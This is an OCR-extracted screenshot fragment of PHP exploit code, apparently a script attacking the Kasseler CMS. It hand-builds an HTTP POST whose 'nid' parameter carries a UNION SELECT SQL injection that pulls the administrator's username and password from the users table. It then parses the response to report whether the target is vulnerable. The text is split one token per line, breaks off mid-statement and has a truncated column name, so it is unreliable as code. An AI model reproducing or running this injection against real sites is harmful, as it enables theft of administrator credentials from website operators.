
rv:1.9.0.7) Gecko/2009021910 
Firefox/3.0.7\r\n"
;
$headers
.
=
"Accept: text/html, 
application/xml;q=0.9, 
application/xhtml+xml, */*;q=0.1\r\n"
;
$headers
.
=
"Connection: Keep-Alive\r\n"
;
$headers
.
=
"Content-Type: application/x-
www-form-urlencoded\r\n"
;
$headers
.
=
"Content-length: 
116\r\n\r\n"
;
$headers
.
=
"&nid=-1'+UNION SELECT 
concat(0x3a3a,user_name,0x3a3a3a,user_passwor
FROM kasseler_users WHERE uid=1 -- "
;
fwrite
(
$fsock
,
$headers
)
;
while
(
!
feof
(
$fsock
)
)
$response
.
=
fread
(
$fsock
,
1024
)
;
$pos1
=
strpos
(
$response
,
"::"
)
or
die
(
"## 
http://
$host
 is not vulnerable or 
error\n"
)
;
$pos2
=
strpos
(
$response
,
":::"
)
or